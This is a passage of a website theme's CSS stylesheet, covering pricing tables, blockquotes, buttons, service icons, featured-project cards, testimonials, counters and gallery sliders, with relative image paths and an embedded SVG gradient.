	margin-bottom: 0;
}
.simple-pricing-table div.column:last-child,
.extended-pricing-table div.column:last-child {
margin-right: 0 !important;
}
.extended-pricing-table,
.simple-pricing-table {
margin-bottom: 40px;
}
.wpb_content_element {
display: block;
}
.simple-pricing-table div.column .discount{
    background: url("../img/discount.png") no-repeat 0 0;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 900;
    height: 34px;
    padding: 6px 0 0 10px;
    position: absolute;
    right: -3px;
    top: 36px;
    width: 50px;
    z-index: 1;
    text-align: center;
}

.simple-pricing-table div.column .button {
width: 70%;
margin-left: -35%;
bottom: 20px;
}

.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('../img/dots.png') repeat-x bottom;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}


/*------ Blockquotes -----------*/
blockquote:after {
background: url(../img/sprite.png) -445px -105px no-repeat;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
content: '';
}
blockquote {
margin: 20px 0;
padding: 0 20px 0 40px;
color: #3b74aa;
font-style: italic;
line-height: 1.7;
font-weight: 400;
}

.blockquote-container-center {
	width: 100%;
	margin-bottom: 20px;
}
.blockquote-container-slider {
	width: 100%;
}
.blockquote-container-slider p {
	font-size: 1em !important;
}
.blockquote-container-left {
	float: left;
	margin-right: 15px;
	margin-bottom: 10px;
}
.blockquote-container-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.blockquote {
background: url(../img/sprite.png) -443px -105px no-repeat;
position: relative;
padding: 0px 15px 0px 55px;
font-style: italic;
line-height: 1.7;

font-weight: 400;

min-width: 120px;
margin: 0;
}
.blockquote-modern {
	border-left: 3px solid #97c44b;
	padding: 22px 0px 22px 25px;
	background: #FFFFFF;
}

.blockquote-container-slider .blockquote-classic:before {
	color: #444444 !important;
}
.blockquote	p{
	font-size: 1.07em;
	line-height: 22px;
	margin-bottom: 10px;
color: #3b74aa;
margin-top: 14px;
}
.blockquote	span{
	text-align: left;
	font-size: 1em;
	font-style: normal;
	font-weight: 600;
}
.blockquote	span a {
	color: #606060;
}

/*------- Buttons ----------------*/

.btn-style2 {
font-size: 10px;
border-radius: 4px;
background-color: #4989CE;
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold !important;
font-size: 12px;
opacity: 0.95;
box-shadow: inset 0 -4px 0 -1px rgba(0,0,0,0.2);
font-family: 'Open Sans', Arial, Tahoma !important;
transition: opacity 0.15s;
}
.btn-style2:hover {
opacity: 1;
}
.btn-style2.mid:active,
.btn-style2.big:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 13px;
padding-bottom: 13px;
}
.btn-style2.small:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 7px;
padding-bottom: 7px;
}
.btn-style2:before {
margin-right: 10px;
font-family: FontAwesome;
font-weight: normal;
}

.btn {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: rgb(216,219,221);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(216,219,221,1) 0%, rgba(243,243,243,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(216,219,221,1)), color-stop(100%,rgba(243,243,243,1)));
background: -webkit-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -o-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -ms-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: linear-gradient(to bottom, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8dbdd', endColorstr='#f3f3f3',GradientType=0 );
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
    box-shadow: 1px 1px 0px 0 #c5c5c5;
	margin-bottom: 25px;
}
.btn.small,
.btn-style2.small {
padding: 8px 21px;
}
.btn.mid,
.btn-style2.mid {
padding: 14px 38px;
}
.btn.big,
.btn-style2.big {
padding: 14px 60px;
}
.btn-style2 img {
display: inline-block;
margin-right: 10px;
height: 16px;
vertical-align: middle;
}

/*-------- Button style3 ------------*/

body .btn-style3 {
font: 14px 'open sans', arial, tahoma;
color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);
padding: 19px 40px;
box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);
border-radius: 3px;
text-transform: uppercase;
}
.btn-style3:before {
font-family: fontawesome;
margin-right: 10px;
}

/*-------- Button style4 ------------*/

.btn-style4 {
background-color: #303437;
font-family: 'open sans', arial, tahoma !important;
/*color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);*/
padding: 8px 24px;
/*box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);*/
border-radius: 3px;
text-transform: uppercase;
}
.btn-style4:before {
font-family: icomoon;
margin-right: 10px;
}

.btn-style4.mid {
padding: 14px 34px;
}

.btn-style4.big {
padding: 19px 48px;
}

/*-------- Infobox ---------*/

.infobox {
float: left;
width: 100%;
text-align: center;
position: relative;
border: 1px solid #ccc;
border-radius: 3px;
overflow: hidden;
}
.infobox h2 {
margin-top: 60px;
font-weight: 400;
font-size: 23px;
}
.infobox h3 {
font-weight: 400;
}
.infobox .btn {
margin: 0 auto;
float: none;
display: block;
width: 55px;
margin-top: 10px;
margin-bottom: 50px;
}
.infobox .bottom-line {
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
background-color: #2373cd;
border-bottom: 1px solid #3aa6e3;
border-top: 1px solid #cbcbcc;
left: 0;
}

/*-------- Infobox ---------*/

/*--------- Latest Tweets --------*/

.tweets-desc a {
word-wrap: break-word;
}

/*--------- Latest Tweets --------*/



/*-------------------- LASTEST POSTS GALLERY -----------------*/

.latest-posts-gallery .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.latest-posts-gallery .flex-direction-nav {
	display: block;
	position: absolute;
	top: 35%;
	left: 50%;
	margin-left: -47px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.latest-posts-gallery:hover .flex-direction-nav {
opacity: 1;
}
.latest-posts-gallery {
position: relative;
}
.latest-posts-gallery .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.latest-posts-gallery .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.latest-posts-gallery .flex-prev {
background-position: -284px -275px;
background-image: url(../img/sprite.png);
}
.latest-posts-gallery .flex-next {
background-position: -282px -325px;
background-image: url(../img/sprite.png);
}

/*-------------------- LASTEST POSTS GALLERY -----------------*/


/*------------------- DROPCAPS -----------------------*/

.dropcap {
position: relative;
width: 100%;
margin-bottom: 30px;
}
.dropcap_holder {
display: block;
float: left;
margin-right: 8px;
width: 35px;
height: 35px;
}
.dropcap_text {
display: block;
}
.dropcap_circle .dropcap_letter {
color: #ffffff;
background: #3b74a9;
border-radius: 17px;
top: 4px;
font-size: 22px;
}
.dropcap_letter {
position: absolute;
top: -10px;
left: 0px;
width: 35px;
height: 35px;
font-size: 35px;
text-align: center;
font-family: Arial;
color: #3b74a9;
}


/*------------------- PERSON DETAILS -----------------------*/

.personal-details {
	margin-bottom: 2em;
padding: 30px 0 0;
}

/*------------------- RECENT POSTS  -----------------------*/

.recent-posts h4 {
	margin-bottom: 10px;
}

/*---------- Services -----------*/


.service {
display: block;
text-align: center;
margin-bottom: 20px;
}
.service-icon {
	width: 100px;
	height: 100px;
	position: relative;
	background: #f3f3f3;
	border-radius: 50%;

	-webkit-box-shadow: 0 0 0px 1px #cdcecf;
	box-shadow: 0 0 0px 1px #cdcecf;
	padding: 2px;
	display: inline-block;
	margin-bottom: 20px;
margin-top: 1px;
cursor: pointer;
}

.service-icon span {
	position: absolute;
	width: 40px;
	height: 40px;
	font-size: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	z-index: 10;
	color: #bfc1c2;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.service-icon:hover span {
color: #3170ac;
}
.service-icon div {
	display: block;
	margin: 0;
	border-radius: 50%;
	border: 4px solid #ccc;
	text-align: center;
	line-height: 100px;
	border-bottom-color: #f3f3f3 !important;

	-webkit-transform: rotateZ(-45deg);
	-moz-transform: rotateZ(-45deg);
	-o-transform: rotateZ(-45deg);
	-ms-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg);
	width: 100%;
	height: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;

	-webkit-transition-property: border-color, -webkit-transform;
	-moz-transition-property: border-color, -moz-transform;
	-o-transition-property: border-color, -o-transform;
	-ms-transition-property: border-color, -ms-transform;
	transition-property: border-color, transform;
	/*-webkit-backface-visibility: hidden;*/
}
.service-icon:hover div {
	-webkit-transform: rotateZ(133deg);
	-moz-transform: rotateZ(133deg);
	-o-transform: rotateZ(133deg);
	-ms-transform: rotateZ(133deg);
	transform: rotateZ(133deg);
}


.service-icon:hover div {
border-color: #3170ac;
}
.service h2 {
font: 900 14px Open Sans, Arial, Tahoma;
}
.service-icon img {
position: absolute;
top: 50%;
left: 50%;
z-index: 10;
width: 50px;
height: 50px;
margin: -25px 0 0 -25px;
}
/*--- Service style2 ---*/

.service.service-style2 .service-icon span {
color: #3170ac;
}
.service.service-style2:hover .service-icon div{
background-color: #3170ac;
}
.service.service-style2:hover .service-icon span {
color: #fff;
}
.service.service-style2 {
background-color: rgba(255, 255, 255, 0.75);
padding: 0 30px 30px;
margin-top: 40px;
font: 13px Open Sans, Arial;
color: #303030;
position: relative;
}

.service.service-style2 .service-icon {
box-shadow: 0 0 3px 0 rgba(0,0,0,0.3);
background: rgba(243, 243, 243, 0.56);
margin-top: -47px;
width: 88px;
height: 88px;
margin-bottom: 25px;
padding: 3px;
}
.service.service-style2 div {
	border: 0;
	background-color: #eaeaea;

	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	transition: 0.5s;
}


.service-icon:hover div {
border-color: #3170ac;
}
.service.service-style2 .read-more {
color: #303030;
background: transparent;
line-height: 12px;
}
.service.service-style2 .read-more:after {
background-position: -16px -25px;
background-image: url(../img/sprite.png);
content: '';
width: 11px;
height: 12px;
display: inline-block;
}

/*---------- Icons style4 -----------*/

.sc-icon {
padding-left: 60px;
border-bottom: 1px solid #dadada;
position: relative;
margin-bottom: 20px;
}
.sc-icon span {
color: #3170ac;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
.sc-icon span.uploaded {
width: 40px;
line-height: 40px;
text-align: center;
}
.sc-icon h2 {
font-weight: 900;
font-size: 18px;
text-transform: none;
margin-bottom: 10px;
}
.sc-icon p b {
color: #3170ac;
}




/*----- Icon Style 5 --------*/

.sc-icon.sc-icon-style2 span {
	background-color: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	color: #898a8b;
	position: relative;
	display: inline-block;
	margin-right: -70px;
	margin-bottom: 10px;
font-size: 30px;


	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style2 {
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style2 h2 {
padding-left: 80px;
display: inline-block;
vertical-align: middle;
margin-top: -10px;
}
.sc-icon.sc-icon-style2 p {
clear: both;
display: block;
}
.sc-icon.sc-icon-style2:hover span {
background-color: #3170ac;
color: #fff;
}
.sc-icon.sc-icon-style2 span img {
width: 30px;
line-height: 60px;
vertical-align: middle;
margin-top: -6px;
display: inline-block;
}

/*------------- Icon style 6 ---------------------*/

.sc-icon.sc-icon-style3 {
color: #e2e5e8;
border: 0;
padding-left: 100px;
}
.sc-icon.sc-icon-style3 h2 {
text-transform: uppercase;
font-size: 14px;
font-weight: 600;
}
.sc-icon.sc-icon-style3 span {
color: #fff;
background-color: #4a97ca;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
line-height: 70px;
font-size: 35px;
}
.sc-icon.sc-icon-style3 span img {
width: 30px;
vertical-align: middle;
display: inline-block;
height: 30px;
margin-top: -10px;
}
/*------------- Icon style 7 ---------------------*/

.sc-icon.sc-icon-style4 {
text-align: center;
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style4:hover span {
color: #fff;
background-color: #1b8bd2;
}
.sc-icon.sc-icon-style4 span {
	position: static;
	display: inline-block;
	margin-bottom: 20px;
	color: #717475;
	background-color: #fff;
	border-radius: 50%;
	width: 63px;
	height: 63px;
	vertical-align: middle;
	line-height: 63px;
	font-size:32px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style4 h2 {
font-weight: 100;
font-size: 24px;
margin-bottom: 0px;
}
.sc-icon.sc-icon-style4 a {
color: #1b8bd2;
display: inline-block;
}
.sc-icon.sc-icon-style4 a:after {
content: "\f105";
font-family: FontAwesome;
margin-left: 5px;
font-size: 14px;
}
.sc-icon.sc-icon-style4 p {
margin-bottom: 10px;
}

/*---------- Special text -----------*/
.special-text-pattern {
	background: url(../img/special-text-pattern.png) left center repeat-x;
}

.special-text-pattern span {
	background-color: #F3F3F3;
	padding: 0 13px 0 6px;
}


/*------ Featured Projects ----------*/

.featured-projects p {
text-align: center;
width: 50%;
display: inline-block;
margin-bottom: 50px;
}
.featured-projects {
text-align: center;
position: relative;
clear: both;
}
.featured-projects .pagination {
position: absolute;
top: 10px;
right: 0;
}
.featured-project {
	background-color: #f3f6f8;

	-webkit-box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	margin: 10px 0 15px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
	float: left;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}


.featured-project:hover {
background-color: #fff;
}
.featured-project:hover h2{
	color: #4c83b7;
}

.featured-project .likes:hover {
	cursor: pointer;
}

.featured-project:hover .likes:before {
color: #be4243;

}
.featured-project img {
width: 100%;
height: auto;
display: block;
}
.featured-project-slider .slides {
float: left;
}
.project-body {
	text-align: left;
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
